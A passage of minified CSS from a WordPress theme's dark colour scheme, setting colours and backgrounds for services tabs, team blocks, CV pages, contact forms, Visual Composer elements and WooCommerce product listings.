.sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#eec432}.scheme_dark .sc_services_tabs .sc_services_item_content{color:#a6a6a6;	background-color:#393939}.scheme_dark .sc_services_tabs .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_item_title a:hover{color:#ea5907}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#8be77c}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#eec432}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#ea5907}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#8be77c}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#eec432}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#5f5f5f}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item{background-color:#393939}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#333333}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#4a4a4a}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ea5907}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#8be77c}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#eec432}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ea5907}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#80d572}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ddb8ea}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#a6a6a6}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#ffffff !important}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#232323}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ea5907}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#8be77c}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#eec432}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ffffff}/* Skills (Counters) */.scheme_dark .sc_skills_counter .sc_skills_icon{color:#ffffff}.scheme_dark .sc_skills .sc_skills_total{color:#ea5907}.scheme_dark .sc_skills.color_style_link2 .sc_skills_total{color:#80d572}.scheme_dark .sc_skills.color_style_link3 .sc_skills_total{color:#ddb8ea}.scheme_dark .sc_skills.color_style_dark .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills .sc_skills_item_title,.scheme_dark .sc_skills .sc_skills_legend_title,.scheme_dark .sc_skills .sc_skills_legend_value{color:#ffffff}.scheme_dark .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#2e2c33}.scheme_dark .socials_wrap .social_item .social_icon{background-color:#393939}.scheme_dark .socials_wrap .social_item .social_icon,.scheme_dark .socials_wrap .social_item .social_icon i{color:#ffffff}.scheme_dark .socials_wrap .social_item:hover .social_icon{background-color:#333333}.scheme_dark .socials_wrap .social_item:hover .social_icon,.scheme_dark .socials_wrap .social_item:hover .social_icon i{color:#ea5907}.scheme_dark .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#333333}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#232323}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#ea5907}.scheme_dark .footer_wrap .socials_wrap .social_item .social_icon,.scheme_dark.footer_wrap .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#393939}.scheme_dark .footer_wrap .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#232323;	background-color:#ea5907}.scheme_dark .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:transparent}.scheme_dark .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#ea5907;	background-color:transparent}.scheme_dark .socials_share.socials_type_drop .social_item>.social_icon>i{color:#9a9a9a}.scheme_dark .socials_share.socials_type_drop .social_item:hover>.social_icon>i{color:#ffffff}.scheme_dark .sc_testimonials_item_content{color:#ffffff}.scheme_dark .sc_testimonials_item_content:before,.scheme_dark .sc_testimonials_item_author_title{color:#ea5907}.scheme_dark .color_style_link2 .sc_testimonials_item_content:before,.scheme_dark .color_style_link2 .sc_testimonials_item_author_title{color:#80d572}.scheme_dark .color_style_link3 .sc_testimonials_item_content:before,.scheme_dark .color_style_link3 .sc_testimonials_item_author_title{color:#ddb8ea}.scheme_dark .color_style_dark .sc_testimonials_item_content:before,.scheme_dark .color_style_dark .sc_testimonials_item_author_title{color:#ffffff}.scheme_dark .sc_testimonials_item_author_subtitle{color:#9a9a9a}.scheme_dark .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#9a9a9a}.scheme_dark .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#9a9a9a}.scheme_dark .sc_team_default .sc_team_item{color:#a6a6a6;	background-color:#393939}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#ea5907}.scheme_dark .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#8be77c}.scheme_dark .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#eec432}.scheme_dark .sc_team_default .sc_team_item_subtitle{color:#ea5907}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#8be77c}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#eec432}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item .social_icon{color:#232323;	background-color:#ea5907}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#8be77c}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#eec432}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item:hover .social_icon{color:#393939;	background-color:#ffffff}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#80d572}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#ddb8ea}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#ea5907}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#232323;	border-color:#232323}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#ea5907;	background-color:#232323}.scheme_dark .team_member_page .team_member_featured .team_member_avatar{border-color:#2e2c33}.scheme_dark .sc_team_short .sc_team_item_thumb{border-color:#ea5907}.scheme_dark .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#80d572}.scheme_dark .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#ddb8ea}.scheme_dark .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#ffffff}.scheme_dark .sc_team.slider_container .swiper-pagination-bullet{border-color:#9a9a9a}.scheme_dark .sport_page_list{border-color:#2e2c33}.scheme_dark .sport_page_list li+li{border-color:#2e2c33}.scheme_dark .sport_page_list li:nth-child(2n+1){background-color:#393939;	color:#a6a6a6}.scheme_dark .trx_addons_scroll_to_top,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top{color:#232323;	border-color:#ea5907;	background-color:#ea5907}.scheme_dark .trx_addons_scroll_to_top:hover,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#ffffff;	border-color:#ea5907;	background-color:#ea5907}.scheme_dark .trx_addons_popup{background-color:#393939;	border-color:#464646;	color:#a6a6a6}.scheme_dark .trx_addons_popup button.mfp-close{background-color:#333333;	border-color:#4a4a4a;	color:#a6a6a6}.scheme_dark .trx_addons_popup button.mfp-close:hover{background-color:#ffffff;	color:#393939}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#333333;	border-color:#4a4a4a}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#393939;	border-bottom-color:transparent}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#a6a6a6}.scheme_dark .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#ea5907}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#5f5f5f}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#ffffff}.scheme_dark .trx_addons_profiler{background-color:#393939;	border-color:#4a4a4a}.scheme_dark .trx_addons_profiler_title{color:#ffffff}.scheme_dark .trx_addons_profiler table td,.scheme_dark .trx_addons_profiler table th{border-color:#464646}.scheme_dark .trx_addons_profiler table td{color:#a6a6a6}.scheme_dark .trx_addons_profiler table th{background-color:#333333;	color:#ffffff}.scheme_dark .trx_addons_cv,.scheme_dark .trx_addons_cv_body_wrap{color:#a6a6a6;	background-color:#393939}.scheme_dark .trx_addons_cv a{color:#ea5907}.scheme_dark .trx_addons_cv a:hover{color:#ea5907}.scheme_dark .trx_addons_cv_header{background-color:#232323}.scheme_dark .trx_addons_cv_header_image img{border-color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_text{color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#ffffff}.scheme_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #232323}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#232323; text-shadow:1px 1px 3px #ffffff}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#ea5907}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#5f5f5f;	background-color:#393939;	border-color:#232323}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#ffffff;	border-color:#393939}.scheme_dark .trx_addons_cv .trx_addons_cv_section_title,.scheme_dark .trx_addons_cv .trx_addons_cv_section_title a{color:#ffffff}.scheme_dark .trx_addons_cv_section_title.ui-state-active{border-color:#ffffff}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#5f5f5f}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#ffffff}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>*{color:#a6a6a6}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#ffffff}.scheme_dark .trx_addons_pagination>span.active{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#5f5f5f}.scheme_dark .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_title{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#5f5f5f}.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#464646}.scheme_dark .trx_addons_cv_resume_item_meta{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#ea5907}.scheme_dark .trx_addons_cv_resume_item_subtitle{color:#5f5f5f}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#5f5f5f}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#ea5907}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#ea5907}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#ffffff}.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form_field_title{color:#ffffff}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#464646;	color:#a6a6a6}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#333333;	color:#ffffff}.scheme_dark .trx_addons_contact_form_field button{background-color:#ffffff;	border-color:#ffffff;	color:#232323}.scheme_dark .trx_addons_contact_form_field button:hover{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_icon{color:#5f5f5f}.scheme_dark .trx_addons_contact_form_info_area{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#ffffff !important}.scheme_dark .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#ffffff}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#464646;	background-color:#393939}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#4a4a4a;	background-color:#333333}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#ea5907 !important;	background-color:#333333}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#ea5907}.scheme_dark .trx_addons_range_slider_label_min{color:#a6a6a6}.scheme_dark .trx_addons_range_slider_label_max{color:#a6a6a6}.scheme_dark div.ui-slider{background-color:#393939;	border-color:#464646}.scheme_dark div.ui-slider .ui-slider-handle{border-color:#4a4a4a;	background-color:#333333}.scheme_dark div.ui-slider .ui-slider-range{background-color:#333333}.scheme_dark .sc_table table tr td + td{border-color:#2e2c33}.scheme_dark .sc_table table tr th + th{border-color:#464646}.scheme_dark .slider_container .swiper-pagination-bullet:after,.scheme_dark .slider_outer .swiper-pagination-bullet:after{background-color:rgba(57,57,57,0.5)}.scheme_dark .trx_addons_contacts_text [class^="icon-"]{color:#a6a6a6}.scheme_dark .sc_layouts_row_type_compact .sc_button{color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .search_wrap.search_style_expand .search_submit,.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_expand .search_submit,.scheme_dark .sc_layouts_row_type_narrow .search_wrap.search_style_fullscreen .search_submit,.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_fullscreen .search_submit{background-color:rgba(35,35,35,0.1)}.scheme_dark .sc_layouts_row_type_narrow .search_wrap.search_style_expand.search_opened .search_submit,.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_expand.search_opened .search_submit,.scheme_dark .sc_layouts_row_type_narrow .search_wrap.search_style_fullscreen.search_opened .search_submit,.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_fullscreen.search_opened .search_submit{background-color:rgba(35,35,35,0)}.scheme_dark button[disabled],.scheme_dark input[type="submit"][disabled],.scheme_dark input[type="button"][disabled]{background-color:#9a9a9a !important; color:#8f8f8f !important}.scheme_dark body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today .date span{box-shadow:inset 0 0 0 2px #ea5907}.scheme_dark body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today:hover .date span{background-color:#ea5907!important; color:#ea5907!important}.scheme_dark.vc_section,.scheme_dark.wpb_row,.scheme_dark.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_dark.wpb_text_column{color:#8f8f8f}.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{color:#ea5907;	background-color:rgba(35,35,35,0)}.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:before,.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:after{border-color:#232323}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#ffffff!important}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#ffffff!important}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#ea5907!important}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon{color:#ea5907;	background-color:rgba(35,35,35,0)}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:before,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:after{border-color:#232323}.scheme_dark .wpb-js-composer .vc_tta-accordion.vc_general .vc_tta-panel{background-color:#232323}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list{background-color:#393939}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{color:#8f8f8f;	background-color:rgba(35,35,35,0)}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a{color:#ffffff;	background-color:#232323}.scheme_dark .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#2e2c33}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{background-color:#393939}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#ea5907}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{color:#ffffff}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{color:#9a9a9a}.scheme_dark .woocommerce .woocommerce-breadcrumb{color:#8f8f8f}.scheme_dark .woocommerce .woocommerce-breadcrumb a{color:#ea5907}.scheme_dark .woocommerce .woocommerce-breadcrumb a:hover{color:#ea5907}.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#ea5907}.scheme_dark .woocommerce .woocommerce-ordering select{color:#7e8285;	border-color:#ececec}.scheme_dark .woocommerce span.onsale{color:#232323;	background-color:#ea5907}.scheme_dark .woocommerce .shop_mode_thumbs ul.products li.product .post_item,.scheme_dark .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item{background-color:#232323}.scheme_dark .woocommerce .shop_mode_thumbs ul.products li.product .post_item:hover,.scheme_dark .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item:hover{background-color:#232323}.scheme_dark .woocommerce ul.products li.product .post_header a{color:#ffffff}.scheme_dark .woocommerce ul.products li.product .post_header a:hover{color:#ea5907}.scheme_dark .woocommerce ul.products li.product .post_header .post_tags,.scheme_dark .woocommerce ul.products li.product .post_header .post_tags a{color:#ea5907}.scheme_dark .woocommerce ul.products li.product .post_header .post_tags a:hover{color:#ea5907}.scheme_dark .woocommerce ul.products li.product .price,.scheme_dark .woocommerce-page ul.products li.product .price,.scheme_dark .woocommerce ul.products li.product .price ins,.scheme_dark .woocommerce-page ul.products li.product .price ins{color:#ffffff}.scheme_dark .woocommerce ul.products li.product .price del,.scheme_dark .woocommerce-page ul.products li.product .price del{color:#5f5f5f}.scheme_dark .woocommerce div.product p.price,.scheme_dark .woocommerce div.product span.price,.scheme_dark .woocommerce span.amount,.scheme_dark .woocommerce-page span.amount{color:#ffffff}.scheme_dark .vc_row div.woocommerce .products>li:not([class*="column"]) span.amount,.scheme_dark .vc_row div.woocommerce .products>li:not([class*="column"]) .price{color:#ea5907}.scheme_dark .vc_row div.woocommerce .products>li:not([class*="column"]) del>span.amount{color:#a6a6a6!important}.scheme_dark .vc_row div.woocommerce .products>li:not([class*="column"]) del:before{background-color:#a6a6a6}.scheme_dark .woocommerce table.shop_table td span.amount{color:#ffffff}.scheme_dark aside.woocommerce del,.scheme_dark .woocommerce del,.scheme_dark .woocommerce del>span.amount,.scheme_dark .woocommerce-page del,.scheme_dark .woocommerce-page del>span.amount{color:#9a9a9a !important}.scheme_dark .woocommerce .price del:before{background-color:#9a9a9a}.scheme_dark .woocommerce div.product form.cart div.quantity span,.scheme_dark .woocommerce-page div.product form.cart div.quantity span,.scheme_dark .woocommerce .shop_table.cart div.quantity span,.scheme_dark .woocommerce-page .shop_table.cart div.quantity span{color:#7e8285;	background-color:#ececec}.scheme_dark .woocommerce div.product form.cart div.quantity span:hover,.scheme_dark .woocommerce-page div.product form.cart div.quantity span:hover,.scheme_dark .woocommerce .shop_table.cart div.quantity span:hover,.scheme_dark .woocommerce-page .shop_table.cart div.quantity span:hover{color:#ffffff;	background-color:#ececec}.scheme_dark .woocommerce div.product form.cart div.quantity input[type="number"],.scheme_dark .woocommerce-page div.product form.cart div.quantity input[type="number"],.scheme_dark .woocommerce .shop_table.cart input[type="number"],.scheme_dark .woocommerce-page .shop_table.cart div.quantity input[type="number"]{border-color:#ea5907}.scheme_dark .woocommerce div.product .product_meta>span{color:#ffffff}.scheme_dark .woocommerce div.product .product_meta span>span,.scheme_dark .woocommerce div.product .product_meta span>a{color:#7e8285}.scheme_dark .woocommerce div.product .product_meta a:hover{color:#ea5907}.scheme_dark .woocommerce div.product div.images .flex-viewport,.scheme_dark .woocommerce div.product div.images img{border-color:#2e2c33}.scheme_dark .woocommerce div.product div.images a:hover img{border-color:#ea5907}.scheme_dark 